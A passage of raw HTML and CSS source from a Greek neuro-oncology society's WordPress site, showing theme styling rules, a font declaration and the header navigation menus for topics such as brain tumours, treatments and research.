.news-headline  {
    -webkit-box-shadow: none;
    box-shadow: none;
    text-decoration: none;
    color: black;
    font-family: Roboto Slab;
		font-size: 0.950rem;
		font-weight: 400;
}
.big-preview {
display: block;
padding: 0;
}

.big-preview.single-small .attachment-large.wp-post-image {
width: 100%;
}*/

/* Flags settings */

.avia_wpml_language_switch li .language_flag img {
    display: inline-block;
    border: none;
}

/* Secondary MENU line-height */
.sub_menu li {
    float: left;
    position: relative;
    padding: 0 10px;
    border-right-style: solid;
    border-right-width: 1px;
    line-height: 25px;
}
#top #wrap_all .av-main-nav ul > li > a, #top #wrap_all .avia_mega_div, #top #wrap_all .avia_mega_div ul, #top #wrap_all .av-main-nav ul ul {
    color: #ffffff;
    background-color: #0c4977;
    border-color: #ffffff;
    font-size: 14px;
}
.menu li > a:after { content: ' ▾'; } 
.menu li > a:only-child:after { content: ''; }
@media only screen and (max-width: 1110px) {.av-main-nav > li.menu-item-avia-special {
    display: block;
}
.av-main-nav > li {
    display: none;
}}
::-moz-selection {
  background: #156f8c; /* Gecko Browsers */
}
#header_meta  {
    background-color: #156f8c;
    z-index: 10;
    min-height: 50px;
    border-bottom-style: solid;
    border-bottom-width: 1px;
    margin-bottom: -1px;
}
/*#header_main_alternate  {
    border-top: 31px solid maroon;
    z-index: 10;
    min-height: 30px;
    border-bottom-style: solid;
    border-bottom-width: 1px;
    margin-bottom: -1px;
}*/
.header_color .phone-info  {
	  color: white;
    float: left;
    font-weight: bold;
    line-height: 2em;
    font-size: 0.85rem;
    padding: 5px 0;
}
.header_color .phone-info a  {
	  color: white;
}
.html_header_sticky_disabled .container_wrap:first-child, .avia-section.avia-full-stretch, .html_header_transparency .avia-section.avia-builder-el-0 {
    background-color: #80808017;
}
/*#main {
  background: url(https://neurooncology.gr/wp-content/uploads/2019/10/pattern.png);
}*/
.main_color div  {
	/*background: url(https://neurooncology.gr/wp-content/uploads/2019/08/canvas.jpg); */
	background-color: white;
	padding: 0rem 0.85rem 0rem 0.85rem;
}
/*.main_color  {
  background: url(https://neurooncology.gr/wp-content/uploads/2019/08/pattern.png);
}
#footer {
  background: url(https://neurooncology.gr/wp-content/uploads/2019/10/pattern.png);
	background-color: rgba(234, 234, 234, 0.66);
}*/
/*.main_color article  {
	padding: 0.85rem;
}*/
#footer {
  padding: 15px 0 30px 0;
  z-index: 1;
  background-color: #f8e1b5;
}
#footer .widget {
    padding: 0;
    margin: 0px 0 0px 0;
    overflow: hidden;
}
#socket  {
	background-color: #2D2B2B;
	color: white;
}
#socket .container {
    padding-top: 0.005rem;
    padding-bottom: 0.005rem;
}
#socket .copyright {
    text-align: center;
	  float: none;
} 
#top .alternate_color.title_container .main-title a {
    color: #2b5777;
    font-size: 1.15em;
	  font-weight: 900;
	  overflow: hidden;
	  display: block;
}
 /* Breadcrumbs below page title */
.title_container .breadcrumb { 
    position:relative;
    left:-2px; 
    top: 5px; 
}
.title_container { 
    padding-bottom: 10px;
}
div .wp-caption {
    border: none;
}
.img-thumb {
    width: 90px;
    max-height: 90px;
    float: left;
    padding: 1rem 1rem 1rem 0rem;
    border: none;
    margin: 0rem;
}
.header_color .sub_menu > ul > li > a, .header_color .sub_menu > div > ul > li > a, .header_color .main_menu ul:first-child > li > a, #top .header_color .main_menu .menu ul .current_page_item > a, #top .header_color .main_menu .menu ul .current-menu-item > a, #top .header_color .sub_menu li ul a {
    color: #fff;
		font-size: 0.85rem;
}
#top .header_color .sub_menu ul li a:hover, .header_color .sub_menu ul:first-child > li.current-menu-item > a, .header_color .sub_menu ul:first-child > li.current_page_item > a, .header_color .sub_menu ul:first-child > li.active-parent-item > a {
    color: #fff;
}
.iconDetails {
 margin-left:0%;
   float:right; 
   height:80px;
   width:100px;
   padding:0rem; 
} 
.container2 {
    width:100%;
    height:auto;
    padding:0;
}
.elementor-widget-image .widget-image-caption {
    color: #000;
    font-family: "Roboto", Sans-serif;
    font-weight: 700;
    font-size: 0.80rem;
	  font-style: normal;
}
.header_color .social_bookmarks a {
	color: white;
}
.html_header_top.html_bottom_nav_header #header_main_alternate .main_menu ul:first-child {
    width: 100%;
    height: 50px;
    text-transform: uppercase;
}
/* 1st page Henog Introduction text styling */
.elementor-15 .elementor-element.elementor-element-0150531:not(.elementor-motion-effects-element-type-background) > .elementor-element-populated, .elementor-15 .elementor-element.elementor-element-0150531 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer {
    background-color: 
#ffffff;
border-left: 2px solid
    #156f8c;
}
/* blog news styling */
.html_modern-blog #top .post-entry .post-title, .html_modern-blog .avia-content-slider .slide-entry-title {
    font-size: 1em;
    text-align: left;
    letter-spacing: 1px;
    text-transform: none;
    padding-top: 1em;
}
/* Blockquote */
.main_color blockquote  {
    color: #000;  
  	font-size: 0.95rem;
	  border-color: #749fbf;
}
/* image caption styling */
.wp-block-image figcaption {
    margin-top: 0em;
    margin-bottom: 1em;
    color: 
    #000;
    text-align: center;
    font-size: 1rem;
	  background-color: #eee;
}
blockquote cite a, blockquote a small, blockquote a cite {
    font-size: 1rem;
}
/* Alert info post-it */
.elementor-alert.elementor-alert-info {
    color: 
#156f8c;
background-color:
#FFFFA5;
border-color:
    #156f8c;
}
#top .avia-post-nav:hover {
    background: #222;
    background: 
    rgba(21, 111, 140, 0.72);
}
.header_color .phone-info {
    font-size: 1.125rem;
}
/* Hamburger MENU / TEXT */
@media only screen and (min-width: 320px) {
  li.av-burger-menu-main:before {
    content: 'MENU';
    position: absolute;
    left: 0px;
    top: 67%;
		font-weight: bold;
  }}
@media only screen and (max-width: 767px) {
    .responsive #top  #scroll-top-link {
        display: block;
    }
}
#scroll-top-link, #av-cookie-consent-badge {
  color: #ffffff;
  border: 1px dashed #ffe408;
}
#scroll-top-link {
  background-color: #800000c7;
}		</style>
	<style type='text/css'>
@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal; font-display: auto;
src: url('https://neurooncology.gr/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot');
src: url('https://neurooncology.gr/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype'), 
url('https://neurooncology.gr/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'),
url('https://neurooncology.gr/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff2') format('woff2'),
url('https://neurooncology.gr/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'), 
url('https://neurooncology.gr/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg');
} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 4.7.2
Installed: enfold
AviaFramework Version: 5.0
AviaBuilder Version: 4.7.1.1
aviaElementManager Version: 1.0.1
ML:384-PU:25-PLA:14
WP:5.0.22
Compress: CSS:all theme files - JS:all theme files
Updates: disabled
PLAu:12
-->
</head>




<body id="top" class="post-template-default single single-post postid-2556 single-format-standard  rtl_columns stretched comfortaa elementor-default" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_bottom_nav_header av_menu_left av_custom av_header_sticky_disabled av_header_shrinking_disabled av_header_stretch_disabled av_mobile_menu_phone av_header_searchicon_disabled av_header_unstick_top_disabled av_header_border_disabled'  role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div id='header_meta' class='container_wrap container_wrap_meta  av_secondary_right av_extra_header_active av_phone_active_left av_entry_id_2556'>
		
			      <div class='container'>
			      <nav class='sub_menu'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><ul id="avia2-menu" class="menu"><li id="menu-item-1135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1135"><a title="Κλείστε Ραντεβού" href="https://neurooncology.gr/kleiste-to-rantevou-sas/">Κλείστε Ραντεβού</a></li>
<li id="menu-item-1136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1136"><a href="https://neurooncology.gr/deyterh-gnwmi/">Δεύτερη Γνώμη</a></li>
<li id="menu-item-1137" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1137"><a href="https://neurooncology.gr/apostoli-iatrikon-eksetaseon/">Αποστολή Εξετάσεων</a></li>
</ul><ul class='avia_wpml_language_switch avia_wpml_language_switch_extra'><li class='language_el avia_current_lang'><a href='https://neurooncology.gr/affiliation-%cf%84%ce%b7%cf%82-%ce%bf%ce%bc%ce%ac%ce%b4%ce%b1%cf%82-%ce%b1%ce%ba%cf%84%ce%b9%ce%bd%ce%bf%cf%87%ce%b5%ce%b9%cf%81%ce%bf%cf%85%cf%81%ce%b3%ce%b9%ce%ba%ce%ae%cf%82/'>	<span class='language_flag'><img title='Ελληνικα' src='https://neurooncology.gr/wp-content/plugins/sitepress-multilingual-cms/res/flags/el.png' alt='Ελληνικα' /></span>	<span class='language_native'>Ελληνικα</span>	<span class='language_translated'>Ελληνικα</span>	<span class='language_code'>el</span></a></li><li class='language_en '><a href='https://neurooncology.gr/en/affiliation-of-the-radio-surgery-group-of-the-hellenic-neuro-oncology-society-with-isrs/'>	<span class='language_flag'><img title='English' src='https://neurooncology.gr/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png' alt='English' /></span>	<span class='language_native'>English</span>	<span class='language_translated'>Αγγλικα</span>	<span class='language_code'>en</span></a></li></ul></nav><div class='phone-info with_nav'><span>Τηλέφωνο Επικοινωνίας <a href="tel:+302107229250">210 7229250</a></span></div>			      </div>
		</div>

		<div  id='header_main' class='container_wrap container_wrap_logo'>
	
        <div class='container av-logo-container'><div class='inner-container'><span class='logo'><a href='https://neurooncology.gr/'><img height='100' width='300' src='https://neurooncology.gr/wp-content/uploads/2019/08/LOGO-FINAL-2.png' alt='Hellenic NeuroOncology Society' title='' /></a></span></div></div><div id='header_main_alternate' class='container_wrap'><div class='container'><nav class='main_menu' data-selectname='Select a page'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul id="avia-menu" class="menu av-main-nav"><li id="menu-item-2376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-mega-parent  menu-item-top-level menu-item-top-level-1"><a href="https://neurooncology.gr/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Αρχική</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-2"><a href="https://neurooncology.gr/%cf%84%ce%b9-%ce%b5%ce%af%ce%bd%ce%b1%ce%b9-%ce%b7-%ce%bd%ce%b5%cf%85%cf%81%ce%bf%ce%bf%ce%b3%ce%ba%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Τι είναι η Νευροογκολογία</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-1341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-3"><a href="https://neurooncology.gr/%ce%b5%ce%bb%ce%bb%ce%b7%ce%bd%ce%b9%ce%ba%ce%ae-%ce%bf%ce%bc%ce%b1%ce%b4%ce%b1-%ce%bd%ce%b5%cf%85%cf%81%ce%bf-%ce%bf%ce%b3%ce%ba%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1%cf%82/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Η ομάδα μας</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-377" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-4"><a href="#" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Ανατομία και Φυσιολογία ΚΝΣ</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-378" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://neurooncology.gr/%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%af%ce%b1-%ce%ba%ce%b1%ce%b9-%cf%86%cf%85%cf%83%ce%b9%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1-%ce%ba%ce%bd%cf%83/%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%af%ce%b1-%ce%ba%ce%b1%ce%b9-%cf%86%cf%85%cf%83%ce%b9%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1-%cf%84%ce%bf%cf%85-%ce%b5%ce%b3%ce%ba%ce%b5%cf%86%ce%ac%ce%bb%ce%bf/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Ανατομία και φυσιολογία του εγκεφάλου</span></a></li>
	<li id="menu-item-397" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://neurooncology.gr/%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%af%ce%b1-%ce%ba%ce%b1%ce%b9-%cf%86%cf%85%cf%83%ce%b9%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1-%ce%ba%ce%bd%cf%83/%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%af%ce%b1-%ce%ba%ce%b1%ce%b9-%cf%86%cf%85%cf%83%ce%b9%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1-%cf%84%ce%bf%cf%85-%ce%bd%cf%89%cf%84%ce%b9%ce%b1%ce%af%ce%bf%cf%85/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Ανατομία και φυσιολογία του νωτιαίου μυελού</span></a></li>
</ul>
</li>
<li id="menu-item-400" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-5"><a href="#" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Νεοπλασίες ΚΝΣ</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-401" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Εγκέφαλος</span></a>
	<ul class="sub-menu">
		<li id="menu-item-1775" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://neurooncology.gr/faq/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Συχνές Ερωτήσεις – Frequently Asked Questions (FAQ)</span></a></li>
		<li id="menu-item-3558" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://neurooncology.gr/%ce%bd%ce%b5%ce%bf%cf%80%ce%bb%ce%b1%cf%83%ce%af%ce%b5%cf%82-%ce%ba%ce%bd%cf%83/%ce%b5%ce%b3%ce%ba%ce%ad%cf%86%ce%b1%ce%bb%ce%bf%cf%82/kathgories-ogkon-egkefaloy-who-2021/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Κατηγορίες Όγκων Εγκεφάλου (κατά WHO-2021)</span></a></li>
		<li id="menu-item-450" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://neurooncology.gr/%ce%bd%ce%b5%ce%bf%cf%80%ce%bb%ce%b1%cf%83%ce%af%ce%b5%cf%82-%ce%ba%ce%bd%cf%83/%ce%b5%ce%b3%ce%ba%ce%ad%cf%86%ce%b1%ce%bb%ce%bf%cf%82/%ce%b5%cf%80%ce%af%cf%80%cf%84%cf%89%cf%83%ce%b7-%ce%bd%ce%b5%ce%bf%cf%80%ce%bb%ce%b1%cf%83%ce%b9%cf%8e%ce%bd-%ce%b5%ce%b3%ce%ba%ce%b5%cf%86%ce%ac%ce%bb%ce%bf%cf%85/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Επίπτωση νεοπλασιών εγκεφάλου</span></a></li>
		<li id="menu-item-449" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://neurooncology.gr/%ce%bd%ce%b5%ce%bf%cf%80%ce%bb%ce%b1%cf%83%ce%af%ce%b5%cf%82-%ce%ba%ce%bd%cf%83/%ce%b5%ce%b3%ce%ba%ce%ad%cf%86%ce%b1%ce%bb%ce%bf%cf%82/%cf%83%cf%85%ce%bc%cf%80%cf%84%cf%89%ce%bc%ce%b1%cf%84%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1-%ce%bd%ce%b5%ce%bf%cf%80%ce%bb%ce%b1%cf%83%ce%b9%cf%8e%ce%bd-%ce%b5%ce%b3%ce%ba%ce%b5%cf%86%ce%ac%ce%bb%ce%bf/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Συμπτωματολογία νεοπλασιών εγκεφάλου</span></a></li>
		<li id="menu-item-448" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://neurooncology.gr/%ce%bd%ce%b5%ce%bf%cf%80%ce%bb%ce%b1%cf%83%ce%af%ce%b5%cf%82-%ce%ba%ce%bd%cf%83/%ce%b5%ce%b3%ce%ba%ce%ad%cf%86%ce%b1%ce%bb%ce%bf%cf%82/%ce%b4%ce%b9%ce%ac%ce%b3%ce%bd%cf%89%cf%83%ce%b7-%ce%b5%ce%b3%ce%ba%ce%b5%cf%86%ce%ac%ce%bb%ce%bf%cf%85-%ce%bd%cf%89%cf%84%ce%b9%ce%b1%ce%af%ce%bf%cf%85-%ce%bc%cf%85%ce%b5%ce%bb%ce%bf%cf%8d/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Διάγνωση εγκεφάλου/νωτιαίου μυελού</span></a></li>
		<li id="menu-item-452" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Θεραπείες</span></a>
		<ul class="sub-menu">
			<li id="menu-item-1602" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://neurooncology.gr/%ce%bd%ce%b5%ce%bf%cf%80%ce%bb%ce%b1%cf%83%ce%af%ce%b5%cf%82-%ce%ba%ce%bd%cf%83/%ce%b5%ce%b3%ce%ba%ce%ad%cf%86%ce%b1%ce%bb%ce%bf%cf%82/%ce%b8%ce%b5%cf%81%ce%b1%cf%80%ce%b5%ce%af%ce%b5%cf%82/neurosurgery/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Νευροχειρουργική</span></a></li>
			<li id="menu-item-1603" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://neurooncology.gr/%ce%bd%ce%b5%ce%bf%cf%80%ce%bb%ce%b1%cf%83%ce%af%ce%b5%cf%82-%ce%ba%ce%bd%cf%83/%ce%b5%ce%b3%ce%ba%ce%ad%cf%86%ce%b1%ce%bb%ce%bf%cf%82/%ce%b8%ce%b5%cf%81%ce%b1%cf%80%ce%b5%ce%af%ce%b5%cf%82/radiation-therapy/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Ακτινοθεραπεία</span></a></li>
			<li id="menu-item-1604" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://neurooncology.gr/%ce%bd%ce%b5%ce%bf%cf%80%ce%bb%ce%b1%cf%83%ce%af%ce%b5%cf%82-%ce%ba%ce%bd%cf%83/%ce%b5%ce%b3%ce%ba%ce%ad%cf%86%ce%b1%ce%bb%ce%bf%cf%82/%ce%b8%ce%b5%cf%81%ce%b1%cf%80%ce%b5%ce%af%ce%b5%cf%82/chemotherapy/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Χημειοθεραπεία</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-402" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Νωτιαίος Μυελός</span></a>
	<ul class="sub-menu">
		<li id="menu-item-1776" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://neurooncology.gr/faq/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Συχνές Ερωτήσεις – Frequently Asked Questions (FAQ)</span></a></li>
		<li id="menu-item-443" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://neurooncology.gr/%ce%bd%ce%b5%ce%bf%cf%80%ce%bb%ce%b1%cf%83%ce%af%ce%b5%cf%82-%ce%ba%ce%bd%cf%83/%ce%bd%cf%89%cf%84%ce%b9%ce%b1%ce%af%ce%bf%cf%82-%ce%bc%cf%85%ce%b5%ce%bb%cf%8c%cf%82/%ce%ba%ce%b1%cf%84%ce%b7%ce%b3%ce%bf%cf%81%ce%af%ce%b5%cf%82-%cf%8c%ce%b3%ce%ba%cf%89%ce%bd-%ce%bd%cf%89%cf%84%ce%b9%ce%b1%ce%af%ce%bf%cf%85-%ce%bc%cf%85%ce%b5%ce%bb%ce%bf%cf%8d/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Κατηγορίες όγκων νωτιαίου μυελού</span></a></li>
		<li id="menu-item-442" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://neurooncology.gr/%ce%bd%ce%b5%ce%bf%cf%80%ce%bb%ce%b1%cf%83%ce%af%ce%b5%cf%82-%ce%ba%ce%bd%cf%83/%ce%bd%cf%89%cf%84%ce%b9%ce%b1%ce%af%ce%bf%cf%82-%ce%bc%cf%85%ce%b5%ce%bb%cf%8c%cf%82/%cf%83%cf%85%ce%bc%cf%80%cf%84%cf%89%ce%bc%ce%b1%cf%84%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1-%ce%bd%cf%89%cf%84%ce%b9%ce%b1%ce%af%ce%bf%cf%85-%ce%bc%cf%85%ce%b5%ce%bb%ce%bf%cf%8d/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Συμπτωματολογία νωτιαίου μυελού</span></a></li>
		<li id="menu-item-457" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://neurooncology.gr/%ce%bd%ce%b5%ce%bf%cf%80%ce%bb%ce%b1%cf%83%ce%af%ce%b5%cf%82-%ce%ba%ce%bd%cf%83/%ce%b5%ce%b3%ce%ba%ce%ad%cf%86%ce%b1%ce%bb%ce%bf%cf%82/%ce%b4%ce%b9%ce%ac%ce%b3%ce%bd%cf%89%cf%83%ce%b7-%ce%b5%ce%b3%ce%ba%ce%b5%cf%86%ce%ac%ce%bb%ce%bf%cf%85-%ce%bd%cf%89%cf%84%ce%b9%ce%b1%ce%af%ce%bf%cf%85-%ce%bc%cf%85%ce%b5%ce%bb%ce%bf%cf%8d/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Διάγνωση εγκεφάλου/νωτιαίου μυελού</span></a></li>
		<li id="menu-item-453" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Θεραπείες</span></a>
		<ul class="sub-menu">
			<li id="menu-item-1599" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://neurooncology.gr/%ce%bd%ce%b5%ce%bf%cf%80%ce%bb%ce%b1%cf%83%ce%af%ce%b5%cf%82-%ce%ba%ce%bd%cf%83/%ce%b5%ce%b3%ce%ba%ce%ad%cf%86%ce%b1%ce%bb%ce%bf%cf%82/%ce%b8%ce%b5%cf%81%ce%b1%cf%80%ce%b5%ce%af%ce%b5%cf%82/neurosurgery/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Νευροχειρουργική</span></a></li>
			<li id="menu-item-1600" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://neurooncology.gr/%ce%bd%ce%b5%ce%bf%cf%80%ce%bb%ce%b1%cf%83%ce%af%ce%b5%cf%82-%ce%ba%ce%bd%cf%83/%ce%b5%ce%b3%ce%ba%ce%ad%cf%86%ce%b1%ce%bb%ce%bf%cf%82/%ce%b8%ce%b5%cf%81%ce%b1%cf%80%ce%b5%ce%af%ce%b5%cf%82/radiation-therapy/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Ακτινοθεραπεία</span></a></li>
			<li id="menu-item-1601" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://neurooncology.gr/%ce%bd%ce%b5%ce%bf%cf%80%ce%bb%ce%b1%cf%83%ce%af%ce%b5%cf%82-%ce%ba%ce%bd%cf%83/%ce%b5%ce%b3%ce%ba%ce%ad%cf%86%ce%b1%ce%bb%ce%bf%cf%82/%ce%b8%ce%b5%cf%81%ce%b1%cf%80%ce%b5%ce%af%ce%b5%cf%82/chemotherapy/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Χημειοθεραπεία</span></a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-592" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-6"><a href="#" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Έρευνα</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-598" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://neurooncology.gr/%ce%ad%cf%81%ce%b5%cf%85%ce%bd%ce%b1/%ce%ac%cf%81%ce%b8%cf%81%ce%b1/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Άρθρα</span></a></li>
	<li id="menu-item-599" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://neurooncology.gr/%ce%ad%cf%81%ce%b5%cf%85%ce%bd%ce%b1/%cf%83%cf%85%ce%bd%ce%ad%ce%b4%cf%81%ce%b9%ce%b1-poster/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Συνέδρια (Ομιλίες)</span></a></li>
	<li id="menu-item-1761" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://neurooncology.gr/%ce%ad%cf%81%ce%b5%cf%85%ce%bd%ce%b1/%cf%83%cf%85%ce%bd%ce%ad%ce%b4%cf%81%ce%b9%ce%b1-%ce%b3%cf%81%ce%b1%cf%80%cf%84%ce%ad%cf%82-%ce%b1%ce%bd%ce%b1%ce%ba%ce%bf%ce%b9%ce%bd%cf%8e%cf%83%ce%b5%ce%b9%cf%82/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Συνέδρια (Γραπτές Ανακοινώσεις)</span></a></li>
	<li id="menu-item-3133" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Περιστατικά (Ενημέρωση για επαγγελματίες))</span></a></li>
</ul>
</li>
<li id="menu-item-593" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-7"><a href="#" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Multimedia</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-608" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://neurooncology.gr/multimedia/%cf%80%ce%b1%cf%81%ce%bf%cf%85%cf%83%ce%b9%ce%ac%cf%83%ce%b5%ce%b9%cf%82/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Παρουσιάσεις</span></a></li>
	<li id="menu-item-607" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://neurooncology.gr/multimedia/%cf%86%cf%89%cf%84%ce%bf%ce%b3%cf%81%ce%b1%cf%86%ce%af%ce%b5%cf%82/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Φωτογραφίες</span></a></li>
	<li id="menu-item-606" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://neurooncology.gr/multimedia/%ce%b2%ce%af%ce%bd%cf%84%ce%b5%ce%bf/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Βίντεο</span></a></li>
</ul>
</li>
<li class="av-burger-menu-main menu-item-avia-special av-small-burger-icon">
	        			<a href="#">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
					        <span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menu</strong>
					        </span>
							</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
		<div class='header_bg'></div>

<!-- end header -->
</header>
		
	<div id='main' class='all_colors' data-scroll-offset='0'>

	<div class='stretch_full container_wrap alternate_color light_bg_color title_container'><div class='container'><strong class='main-title entry-title '><a href='https://neurooncology.gr/' rel='bookmark' title='Permanent Link: Blog - Latest News'  itemprop="headline" >Blog - Latest News</a></strong><div class="breadcrumb breadcrumbs avia-breadcrumbs"><div class="breadcrumb-trail" xmlns:v="https://rdf.data-vocabulary.org/#"><span class="trail-before"><span class="breadcrumb-title">Βρίσκεστε Εδώ:</span></span> <span><a rel="v:url" property="v:title" href="https://neurooncology.gr" title="Hellenic NeuroOncology Society"  class="trail-begin">Αρχική</a></span> <span class="sep">/</span> <span><a rel="v:url" property="v:title" 